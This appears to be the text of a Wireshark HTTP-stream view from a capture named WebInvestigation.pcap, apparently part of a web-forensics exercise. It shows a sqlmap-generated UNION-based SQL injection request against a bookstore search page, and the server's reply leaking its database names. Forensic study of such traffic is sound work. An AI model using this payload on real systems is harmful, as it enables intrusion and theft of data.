 Wireshark · Follow HTTP Stream (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a766
76a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form action="search.php" met
hod="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>